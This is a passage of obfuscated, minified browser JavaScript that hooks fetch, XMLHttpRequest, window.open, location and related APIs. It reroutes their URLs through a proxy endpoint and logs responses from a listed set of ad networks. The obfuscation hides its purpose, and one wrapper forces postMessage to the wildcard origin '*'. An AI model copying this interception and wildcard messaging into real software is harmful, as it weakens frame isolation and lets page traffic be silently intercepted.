Map())[pw(0x9a8)](pw(0x87d),RZ)[pw(0x9a8)](pw(0x97c),RM)[pw(0x9a8)](pw(0x943),RH)[pw(0x9a8)](pw(0x102f),RR[pw(0xe9e)]()));}(Hl,window[pd(0xeed)],pd(0xd52),null!=R8?R8:'',pd(0xf27)===R5);}const R6=Z9['A'][pd(0xc0a)](Hx)[pd(0x7c7)][pd(0xce8)](this,Hv,HS,...R3);if(R5){const R9=await R6,RZ=await R9[pd(0x579)]()[pd(0xa28)]();return Z4['A'][pd(0xd28)](pd(0x459)[pd(0x20c)](R5,')'),R0,RZ),R9;}return R6;}),Mx(Hx,s0(0x752),s0(0xc2e),function(HB,HS){const pC=s0;if(Md(Hx,HB))throw new TypeError(pC(0x76b));const {protectedInput:Hv,additionalHeaders:R0}=Mn(Hx,Hl,HB);HS=Mi(Hv,HS,R0);for(var R1=arguments[pC(0xe28)],R2=new Array(R1>0x2?R1-0x2:0x0),R3=0x2;R3<R1;R3++)R2[R3-0x2]=arguments[R3];return Z9['A'][pC(0xc0a)](Hx)[pC(0x55f)][pC(0xce8)](this,Hv,HS,...R2);},null,{'throwError':!0x0}),Mg(Hx,s0(0x752),s0(0x6c9),{'get':function(){const pi=s0;for(var HB,HS=arguments[pi(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][pi(0xc0a)](Hx)[pi(0xc2f)],R2=(null===(HB=R1[pi(0xc0a)])||void 0x0===HB?void 0x0:HB[pi(0xce8)](this,...Hv))||R1[pi(0xe7c)];return new Proxy(R2,{'get':function(R3,R4,R5){const pB=pi;let R6=R3[R4];if(R6||pB(0x1d8)!=typeof R4||(R6=R3[(0x0,ZR['md'])(R4)]),!R6)return R6;if(pB(0x553)==typeof R6)return Z9['A'][pB(0xc0a)](Hx)[pB(0x9b9)][pB(0xce8)](R6[pB(0x62b)])[pB(0xca5)](pB(0xd6c))?R6[pB(0x62b)](R3):R6;if(!Mh(R6))return R6;if(R6&&R6[pB(0x752)]&&R6 instanceof R6[pB(0x752)]&&R6[pB(0x6a5)]){const R7=R6[pB(0x6a5)][pB(0x9fb)](pB(0x9a5));R7&&pB(0x67a)!==R7&&pB(0x218)!==R7&&!R7[pB(0xa95)](pB(0xf5c))||(R6[pB(0x292)]||(R6[pB(0x292)]=!0x0,Zn(R6[pB(0x103e)]),M5(R6[pB(0x103e)]),ZU[pB(0xc94)](R6[pB(0x103e)])),Ma(R6[pB(0x103e)]),MO(Hl,R6[pB(0x103e)]));}return R6;}});}}),Mg(Hx,s0(0x752),s0(0x5a9),{'get':function(){const pS=s0;for(var HB=arguments[pS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pS(0xc0a)](Hx)[pS(0x4ad)][pS(0xc0a)][pS(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const pv=s0;(0x0,ZR['_'])(HB)||(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[pv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pv(0xc0a)](Hx)[pv(0x4ad)][pv(0x9a8)][pv(0xce8)](this,HB,...Hv);}}),(0x0,Z0['Vp'])(Hl)&&Mg(Hx,s0(0x102a),s0(0x6eb),{'get':function(){const F0=s0;for(var HB=arguments[F0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][F0(0xc0a)](Hx)[F0(0x210)][F0(0xc0a)][F0(0xce8)](this,...HS);},'set':function(HB){const F1=s0;if(F1(0x21f)===Z9['A'][F1(0xc0a)](Hx)[F1(0xc1a)][F1(0xc0a)][F1(0xce8)](this)[F1(0x1f9)]()){var HS;const Hv=Mr(Hl,HB);HB=null!==(HS=null==Hv?void 0x0:Hv[F1(0x7ca)])&&void 0x0!==HS?HS:'';}Z9['A'][F1(0xc0a)](Hx)[F1(0x210)][F1(0x9a8)][F1(0xce8)](this,HB);}}),Mx(Hx,s0(0x752),s0(0x3ee),function(HB,HS,Hv){const F2=s0;if(Hv){const R2=Hv[F2(0x24e)](',')[F2(0x729)](R3=>{const F3=F2;if(R3[F3(0xca5)](F3(0x867))){const R4=R3[F3(0x24e)]('=')[0x1];return F3(0x867)[F3(0x20c)](MD(Hl,R4,Z9['A'][F3(0xc0a)](Hx)[F3(0x5f0)][F3(0xc0a)][F3(0xea3)](Hx[F3(0xe41)])));}return R3;});Hv=R2[F2(0x4cc)](',');}if([F2(0x218)][F2(0xca5)](HB)){const R3=Z9['A'][F2(0xc0a)](Hx)[F2(0x705)][F2(0xce8)](this,HB,HS,Hv);return new Proxy(R3,{'get':function(R4,R5){const F4=F2;return F4(0x2f7)===R5?new Proxy(R4[F4(0x2f7)],{'set':function(R6,R7,R8){const F5=F4;if(F5(0xb5e)===R7){const R9=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R8,'kind':Z0['MN'][F5(0x327)],'baseUrl':Z9['A'][F5(0xc0a)](Hx)[F5(0x5f0)][F5(0xc0a)][F5(0xea3)](Hx[F5(0xe41)]),'endpoint':Z1['A'][F5(0x633)]});return ZC(Hx,R3,R9,Hv),R6[R7]=R9;}return R6[R7]=R8;}}):R4[R5];}});}var R0;HB&&F2(0x1d8)==typeof HB&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][F2(0x327)],'baseUrl':Z9['A'][F2(0xc0a)](Hx)[F2(0x5f0)][F2(0xc0a)][F2(0xea3)](Hx[F2(0xe41)]),'endpoint':Z1['A'][F2(0x633)],'extra':{'sourceFrameOrigin':null===(R0=MQ(Hx))||void 0x0===R0?void 0x0:R0[F2(0xcc7)]}}));let R1=Hx;for(;Zm(R1,F2(0xf2f),F2(0x289),{'url':HB,'target':HS,'windowFeatures':Hv,'name':Hx[F2(0x5a9)]}),R1!==Hx[F2(0xe06)];)R1=R1[F2(0xd35)][F2(0x103e)];return Hx;});const Hd={'gpt':s0(0x7c2),'gpt_limited':s0(0xc22),'adsense':s0(0x275),'aps':s0(0x286),'prebid_sovrn':s0(0x321),'prebid_sharethrough':s0(0xb6c),'prebid_yieldmo':s0(0x413),'prebid_triplelift':s0(0xfc5),'prebid_minutemedia':s0(0xba3),'prebid_kueezrtb':s0(0x442),'prebid_vidazoo':s0(0x584),'prebid_adagio':s0(0x570),'prebid_onetag':s0(0xd1a),'prebid_criteo':s0(0xfa8),'prebid_appnexus':s0(0xeb4),'prebid_adtelligent':s0(0xb2c),'prebid_rubicon':s0(0x928),'prebid_smartadserver':s0(0xdd8),'prebid_nextmillennium':s0(0xd8c),'prebid_trustedstack':s0(0x272),'prebid_orbidder':s0(0x431),'prebid_grid_criteo':s0(0xfde),'prebid_visx':s0(0x690),'prebid_equativ':s0(0xac0),'prebid_pubmatic':s0(0xbb1),'prebid_yieldlab':s0(0x7b4)};function Hn(HB){const F6=s0;for(const HS in Hd)if(Hd[HS]&&HB[F6(0xa95)](Hd[HS]))return HS;return'';}var Hw;Mx(Hx,s0(0x783),s0(0x3ee),function(HB,HS){const F7=s0,Hv=HS;let R0='';const R1=Z9['A'][F7(0xc0a)](Hx)[F7(0x5f0)][F7(0xc0a)][F7(0xea3)](Hx[F7(0xe41)]),{additionalHeaders:R2,url:R3}=Mw(Hx,0x0,F7(0x1d8)==typeof HS?(0x0,Z0['Xz'])(HS,R1):HS);F7(0x1d8)==typeof(HS=F7(0x1d8)==typeof HS?R3[F7(0xb5e)]:R3)?(R0=Hn(HS),(0x0,Z0['EW'])(HS)||(HS=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))):HS instanceof Hx[F7(0x481)]&&(R0=Hn(HS[F7(0xb5e)]),(0x0,Z0['EW'])(HS[F7(0xb5e)])||((HS=new Hx[(F7(0x481))](HS))[F7(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS[F7(0xb5e)],'kind':Z0['MN'][F7(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][F7(0x633)]}))),R0&&Z9['A'][F7(0xc0a)](Hx)[F7(0xc20)][F7(0xce8)](this,F7(0x50b),()=>{const F8=F7;0x4===this[F8(0x398)]&&Z4['A'][F8(0xd28)](F8(0x459)[F8(0x20c)](R0,')'),Hv,this[F8(0xc9d)]);});for(var R4=arguments[F7(0xe28)],R5=new Array(R4>0x2?R4-0x2:0x0),R6=0x2;R6<R4;R6++)R5[R6-0x2]=arguments[R6];const R7=Z9['A'][F7(0xc0a)](Hx)[F7(0xfa4)][F7(0xce8)](this,HB,HS,...R5);for(const [R8,R9]of Object[F7(0x706)](R2))this[F7(0x9a3)](F7(0x37c)[F7(0x20c)](R8),Mq(R9));return R7;}),Mg(Hx,s0(0x783),s0(0xc50),{'get':function(){const F9=s0;for(var HB=arguments[F9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][F9(0xc0a)](Hx)[F9(0x64f)][F9(0xc0a)][F9(0xce8)](this,...HS);return R0&&(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[F9(0xe16)]:R0;}}),Mx(Hx,s0(0x783),s0(0xbc2),function(){const FZ=s0;for(var HB=arguments[FZ(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][FZ(0xc0a)](Hx)[FZ(0x83f)][FZ(0xce8)](this,...HS);}),Mx(Hx,s0(0xfec),s0(0x855),function(HB,HS,Hv){const FM=s0;return Hv&&(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][FM(0xefb)],'baseUrl':Z9['A'][FM(0xc0a)](Hx)[FM(0x5f0)][FM(0xc0a)][FM(0xea3)](Hx[FM(0xe41)]),'endpoint':Z1['A'][FM(0x633)]})),Z9['A'][FM(0xc0a)](Hx)[FM(0x805)][FM(0xce8)](this,HB,HS,Hv);}),Ml(Hx,s0(0x41e),function(HB,HS,Hv){const FH=s0,R0=HS&&HS[FH(0xca5)](FH(0x351))?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS;return new(Z9['A'][FH(0xc0a)](Hx))[(FH(0x41e))](HB,R0,Hv);}),Ml(Hx,s0(0xb33),function(HB,HS){const FR=s0;return HB?new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][FR(0x69b)],'baseUrl':Z9['A'][FR(0xc0a)](Hx)[FR(0x5f0)][FR(0xc0a)][FR(0xea3)](Hx[FR(0xe41)]),'endpoint':Z1['A'][FR(0x633)]}),HS):new(Z9['A'][FR(0xc0a)](Hx))[(FR(0xb33))](HB,HS);}),Hx[s0(0xec5)]=Mz(Hx,s0(0x103e),s0(0x2f7),{'get':function(HB,HS){const Fj=s0,Hv=Hx[Fj(0x2f7)][HS];if(Fj(0x1d8)==typeof HS&&[Fj(0xb5e),Fj(0xfc2),Fj(0xc95),Fj(0xcc7),Fj(0x73e),Fj(0x608),Fj(0xe4a),Fj(0x248),Fj(0xf4c)][Fj(0xca5)](HS)){const R0=Hx[Fj(0x2f7)][Fj(0xb5e)],R1=new URL(R0);return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[Fj(0xe16)]:R0)[HS]||R1[HS];}return Fj(0x65d)===HS?Hx[Fj(0x2f7)][HS]:Fj(0xe9e)===HS?function(){const FU=Fj,R2=Hx[FU(0x2f7)][FU(0xb5e)];return(0x0,Z0['EW'])(R2)?(0x0,Z0['sH'])(R2)[FU(0xe16)]:R2;}:Fj(0x553)==typeof Hv?Hv[Fj(0x62b)](Hx[Fj(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const Fr=s0;return Hx[Fr(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe41)][s0(0xec5)]=Mz(Hx,s0(0xe41),s0(0x2f7),{'get':function(HB,HS){const FN=s0,Hv=Hx[FN(0xe41)][FN(0x2f7)][HS];if(FN(0x1d8)==typeof HS&&[FN(0xb5e),FN(0xfc2),FN(0xc95),FN(0xcc7),FN(0x73e),FN(0x608),FN(0xe4a),FN(0x248),FN(0xf4c)][FN(0xca5)](HS)){const R0=Hx[FN(0xe41)][FN(0x2f7)][FN(0xb5e)];return new URL((0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[FN(0xe16)]:R0)[HS];}return FN(0x65d)===HS?Hx[FN(0xe41)][FN(0x2f7)][HS]:FN(0xe9e)===HS?function(){const FW=FN,R1=Hx[FW(0xe41)][FW(0x2f7)][FW(0xb5e)];return(0x0,Z0['EW'])(R1)?(0x0,Z0['sH'])(R1)[FW(0xe16)]:R1;}:FN(0x553)==typeof Hv?Hv[FN(0x62b)](Hx[FN(0xe41)][FN(0x2f7)]):Hv;},'set':function(HB,HS,Hv){const FG=s0;return Hx[FG(0xe41)][FG(0x2f7)][HS]=Hv,!0x0;}}),Hx[s0(0xe90)]=Mz(Hx,s0(0x103e),s0(0xd35),(Hw=Hx,{'get':function(HB,HS){const FP=s0;if(FP(0xe90)===HS)return Hw[FP(0xd35)][FP(0xd35)]===Hw[FP(0xd35)]?Hw[FP(0xe90)]:Hw[FP(0xd35)][FP(0xd35)];if(FP(0xec5)===HS)return Hw[FP(0xd35)][FP(0x2f7)];const Hv=Hw[FP(0xd35)][HS];return FP(0xddf)===HS?function(R0,R1){const FX=FP;for(var R2=arguments[FX(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];return Hw[FX(0xd35)][FX(0xddf)](R0,'*',...R3);}:FP(0x553)==typeof Hv&&Hv[FP(0x62b)][FP(0xe9e)]()[FP(0xca5)](FP(0xd6c))?Hv[FP(0x62b)](Hw[FP(0xd35)]):Hv;},'set':function(HB,HS,Hv){const FD=s0;return Hw[FD(0xd35)][HS]=Hv,!0x0;}})),Object[s0(0x518)](Hx)[s0(0x2c7)](HB=>{const FA=s0;try{if(!HB[FA(0xa95)](FA(0x567))||!HB[FA(0xe5f)](FA(0xab8)))return;const HS=[FA(0xaf5),FA(0x6df)];for(const Hv of HS){const R0=Hx[FA(0xad9)][FA(0x20e)](Hx[HB][FA(0x1050)],Hv);R0&&Hx[FA(0xad9)][FA(0x73c)](Hx[HB][FA(0x1050)],Hv,{'get':function(){const Fo=FA;for(var R1=arguments[Fo(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];let R4=R0[Fo(0xc0a)][Fo(0xce8)](this,...R2);return Fo(0x1d8)==typeof R4&&R4[Fo(0xa95)](Fo(0x4ac))&&(R4=R4[Fo(0xd1c)](0x3)),R4;},'set':function(R1){const Fb=FA;Fb(0x1d8)!=typeof R1&&Fb(0xf45)!=typeof R1||(R1=Fb(0x4ac)+R1);const R2=R0[Fb(0xc0a)][Fb(0xce8)](this);for(var R3=arguments[Fb(0xe28)],R4=new Array(R3>0x1?R3-0x1:0x0),R5=0x1;R5<R3;R5++)R4[R5-0x1]=arguments[R5];return R2===R1?R1:R0[Fb(0x9a8)][Fb(0xce8)](this,R1,...R4);}});}}catch(R1){}});},Mz=function(Hl,Hx,Hg,Hy){const Fu=kj;let HI=arguments[Fu(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Hl[Hx]&&Hl[Hx][Hg]?new Proxy({},{'get':function(Hm,HQ){const FY=Fu;try{for(var Hd=arguments[FY(0xe28)],Hn=new Array(Hd>0x2?Hd-0x2:0x0),Hw=0x2;Hw<Hd;Hw++)Hn[Hw-0x2]=arguments[Hw];if(Hy&&Hy[FY(0xc0a)]&&MI[FY(0xce8)](this,Hl,Hx,Hg,HI,null,null))return Hy[FY(0xc0a)][FY(0xce8)](Hm,Hm,HQ,...Hn);{const HC=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HC?HC[FY(0x62b)](Hl[Hx][Hg]):HC;}}catch(Hi){Z4['A'][FY(0xd28)](FY(0x384)+Hx+'.'+Hg+'.'+HQ[FY(0xe9e)](),Hi[FY(0x22f)]);const HB=Hl[Hx][Hg][HQ];return FY(0x553)==typeof HB?HB[FY(0x62b)](Hl[Hx][Hg]):HB;}},'set':function(Hm,HQ,Hd){const Fk=Fu;try{for(var Hn=arguments[Fk(0xe28)],Hw=new Array(Hn>0x3?Hn-0x3:0x0),HC=0x3;HC<Hn;HC++)Hw[HC-0x3]=arguments[HC];return Hy&&Hy[Fk(0x9a8)]&&MI[Fk(0xce8)](this,Hl,Hx,Hg,HI,null,null)?Hy[Fk(0x9a8)][Fk(0xce8)](Hm,Hm,HQ,Hd,...Hw):(Hl[Hx][Hg][HQ]=Hd,!0x0);}catch(Hi){return Z4['A'][Fk(0xd28)](Fk(0xbce)+Hx+'.'+Hg+'.'+HQ[Fk(0xe9e)]()+'='+Hd[Fk(0xe9e)](),Hi[Fk(0x22f)]),Hl[Hx][Hg][HQ]=Hd,!0x0;}}}):null;},Ml=function(Hl,Hx,Hg){const FV=kj;let Hy=arguments[FV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Hl[Hx]&&Hl[Hx][FV(0x1050)]&&(Hl[Hx]=function(){const Fs=FV;for(var HI=arguments[Fs(0xe28)],Hm=new Array(HI),HQ=0x0;HQ<HI;HQ++)Hm[HQ]=arguments[HQ];try{return Hg&&MI[Fs(0xce8)](this,Hl,Hx,Fs(0x7cf),Hy,null,null,...Hm)?Hg[Fs(0xce8)](this,...Hm):new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}catch(Hd){return Z4['A'][Fs(0xd28)](Fs(0xa68)+Hx+Fs(0xd0a),Hd[Fs(0x22f)],...Hm),new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}},Object[FV(0x73c)](Hl[Hx],FV(0x5a9),{'value':Hx}),Object[FV(0x73c)](Hl[Hx],FV(0xc71),{'value':!0x0}),Hl[Hx][FV(0x1050)]=Z9['A'][FV(0xc0a)](Hl)[Hx+FV(0x101e)]);},Mx=function(Hl,Hx,Hg,Hy){const FT=kj;let HI=arguments[FT(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Hm=arguments[FT(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][FT(0xc0a)](Hl)[Hx+'_'+Hg])return;const HQ=FT(0x103e)===Hx[FT(0x1f9)]()?Hl:FT(0xe41)===Hx?Hl[FT(0xe41)]:FT(0x8f9)===Hx?Hl[FT(0x8f9)]:Hl[Hx][FT(0x1050)],Hd=function(){const Fp=FT;for(var Hw=arguments[Fp(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];try{return Hy&&MI[Fp(0xce8)](this,Hl,Hx,Hg,HI,null,null,...HC)?Hy[Fp(0xce8)](this,...HC):Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}catch(HB){if(Hm[Fp(0xf60)])throw HB;return Fp(0x8f9)!==Hx&&Z4['A'][Fp(0xd28)](Fp(0xa68)+Hx+'.'+Hg,HB[Fp(0x22f)],...HC),Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}};Object[FT(0x73c)](Hd,FT(0x5a9),{'value':Hg}),Object[FT(0x73c)](Hd,FT(0xc71),{'value':!0x0}),Hl===top&&Object[FT(0x73c)](Hd,FT(0xe9e),{'value':function(){const FF=FT;return Z9['A'][FF(0xc0a)](Hl)[Hx+'_'+Hg][FF(0xe9e)]();}});const Hn=Object[FT(0x20e)](HQ,Hg);if(Hn){const Hw={...Hn,'value':Hd};delete Hw[FT(0xc0a)],delete Hw[FT(0x9a8)],Object[FT(0x73c)](HQ,Hg,Hw);}else HQ[Hg]=Hd;},Mg=function(Hl,Hx,Hg,Hy){const Ff=kj;let HI=arguments[Ff(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ff(0xc0a)](Hl)[Hx+'_'+Hg])return;const Hm=function(){const FL=Ff;for(var Hd=arguments[FL(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FL(0xc0a)]&&MI[FL(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FL(0xc0a)][FL(0xce8)](this,...Hn):Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}catch(HC){return Z4['A'][FL(0xd28)](FL(0x404)+Hx+'.'+Hg+FL(0x917),HC[FL(0x22f)],...Hn),Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}};Object[Ff(0x73c)](Hm,Ff(0x5a9),{'value':Ff(0x979)+Hg}),Object[Ff(0x73c)](Hm,Ff(0xc71),{'value':!0x0});const HQ=function(){const FE=Ff;for(var Hd=arguments[FE(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FE(0x9a8)]&&MI[FE(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FE(0x9a8)][FE(0xce8)](this,...Hn):Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}catch(HC){Z4['A'][FE(0xd28)](FE(0x404)+Hx+'.'+Hg+FE(0xf67),HC[FE(0x22f)],...Hn),Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}};Object[Ff(0x73c)](HQ,Ff(0x5a9),{'value':Ff(0xcee)+Hg}),Object[Ff(0x73c)](HQ,Ff(0xc71),{'value':!0x0}),Hl[Ff(0xad9)][Ff(0x73c)](Ff(0x103e)===Hx[Ff(0x1f9)]()?Hl:Hl[Hx][Ff(0x1050)],Hg,{'get':Hm,'set':HQ});},My=function(Hl,Hx,Hg,Hy,HI){const Ft=kj;let Hm=arguments[Ft(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][Ft(0xc0a)](Hl)[Hx+'_'+Hg]&&Hl[Ft(0xad9)][Ft(0x73c)](Hl[Hx][Ft(0x1050)],Hg,{'get':function(){const Fq=Ft;for(var HQ=this,Hd=arguments[Fq(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Fq(0xc0a)](Hl)[Hx+'_'+Hg][Fq(0xc0a)][Fq(0xce8)](this,...Hn);if(!HC||void 0x0===Proxy||!Hy||!MI[Fq(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hn))return HC;const Hi={},HB=Hy[Fq(0xc0a)];HB&&(Hi[Fq(0xc0a)]=function(R1,R2){const FJ=Fq;try{for(var R3=arguments[FJ(0xe28)],R4=new Array(R3>0x2?R3-0x2:0x0),R5=0x2;R5<R3;R5++)R4[R5-0x2]=arguments[R5];return HB[FJ(0xce8)](HQ,R1,R2,...R4);}catch(R6){return Z4['A'][FJ(0xd28)](FJ(0x384)+Hx+'.'+Hg+'.'+R2[FJ(0xe9e)](),R6[FJ(0x22f)]),R1[R2];}});const HS=Hy[Fq(0x9a8)];HS&&(Hi[Fq(0x9a8)]=function(R1,R2,R3){const Fa=Fq;try{for(var R4=arguments[Fa(0xe28)],R5=new Array(R4>0x3?R4-0x3:0x0),R6=0x3;R6<R4;R6++)R5[R6-0x3]=arguments[R6];return HS[Fa(0xce8)](HQ,R1,R2,R3,...R5);}catch(R7){return Z4['A'][Fa(0xd28)](Fa(0xbce)+Hx+'.'+Hg+'.'+R2[Fa(0xe9e)]()+'='+R3,R7[Fa(0x22f)]),R1[R2]=R3,!0x0;}});const Hv=Hy[Fq(0x5eb)];Hv&&(Hi[Fq(0x5eb)]=function(R1){const FO=Fq;return Hv[FO(0xce8)](R1,R1);});const R0=Hy[Fq(0x20e)];return R0&&(Hi[Fq(0x20e)]=function(R1,R2){const Fe=Fq;return R0[Fe(0xce8)](R1,R1,R2);}),new Proxy(HC,Hi);},'set':function(){const Fc=Ft;if(!Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)])return!0x0;for(var HQ=arguments[Fc(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return HI&&MI[Fc(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hd)?HI[Fc(0xce8)](this,...Hd):Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)][Fc(0xce8)](this,...Hd);}});};function MI(Hl,Hx,Hg,Hy){const Fh=kj;for(var HI=arguments[Fh(0xe28)],Hm=new Array(HI>0x6?HI-0x6:0x0),HQ=0x6;HQ<HI;HQ++)Hm[HQ-0x6]=arguments[HQ];return!Hy||Hy[Fh(0xce8)](this,...Hm);}const Mm=(Hl,Hx,Hg)=>{const FK=kj;try{const Hy=Mh(Hx);if(Hy&&(!Hg||FK(0x67a)===Hg||FK(0x218)===Hg||Hg[FK(0xa95)](FK(0xf5c))))return!0x0;if(Hg){const HI=MQ(Hl);if(!HI)return!0x1;const Hm=new URL((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[FK(0xe16)]:Hg,HI[FK(0xb5e)]);if(Hy&&Hm[FK(0xcc7)]===HI[FK(0xcc7)])return!0x0;try{if(FK(0x218)===Hx[FK(0x2f7)][FK(0xb5e)])return!0x0;}catch(HQ){}}}catch(Hd){}return!0x1;},MQ=Hl=>{const Fz=kj;let Hx=Hl;for(;;){try{const Hg=Hx[Fz(0x2f7)][Fz(0xb5e)],Hy=new Hl[(Fz(0x481))]((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[Fz(0xe16)]:Hg);if(Fz(0xd56)!==Hy[Fz(0xcc7)])return Hy;}catch(HI){break;}if(Hx===Hx[Fz(0xd35)])break;Hx=Hx[Fz(0xd35)];}Z4['A'][Fz(0x5a3)](Fz(0xaee),Hl);};function Md(Hl,Hx){const Fl=kj;return Hx instanceof Hl[Fl(0x609)]&&Hx[Fl(0x1010)]instanceof Hl[Fl(0x8c3)];}function Mn(Hl,Hx,Hg){const Fx=kj;if(Md(Hl,Hg))throw new TypeError(Fx(0x6ed));if(Hg instanceof Hl[Fx(0x609)]){const Hy=Hg[Fx(0x91f)],{url:HI,additionalHeaders:Hm}=Mw(Hl,0x0,new Hl[(Fx(0x481))](Hg[Fx(0x91f)]));return{'protectedInput':new Hl[(Fx(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HI[Fx(0xb5e)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]}),Hg),'originalUrl':Hy,'additionalHeaders':Hm};}if(Hg instanceof Hl[Fx(0x481)]){const HQ=Hg[Fx(0xb5e)],{additionalHeaders:Hd,url:Hn}=Mw(Hl,0x0,Hg),Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]});return{'protectedInput':new Hl[(Fx(0x481))](Hw),'originalUrl':HQ,'additionalHeaders':Hd};}if(Fx(0x1d8)==typeof Hg){const HC=Hg,Hi=Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),{additionalHeaders:HB,url:HS}=Mw(Hl,0x0,(0x0,Z0['Xz'])(Hg,Hi));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HS[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Fx(0x633)]}),'originalUrl':HC,'additionalHeaders':HB};}return console[Fx(0x828)](Fx(0x9f4),Hg,typeof Hg),Hg;}function Mw(Hl,Hx,Hg){const Fg=kj,Hy={},HI=new Hl[(Fg(0x481))](Hg);if((Fg(0x4d7)===HI[Fg(0xc95)]||Fg(0xc70)===HI[Fg(0xc95)])&&Fg(0x1087)===HI[Fg(0xf4c)]){const Hm=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xec4));null!==Hm&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xec4)),Hy[Fg(0xec4)]=Hm);const HQ=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x38d));null!==HQ&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x38d)),Hy[Fg(0x38d)]=HQ);const Hd=HI[Fg(0xb5e)][Fg(0xe28)],Hn=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1076));Hd>=0x1388&&Hn&&Hn[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1076)),Hy[Fg(0x1076)]=Hn);const 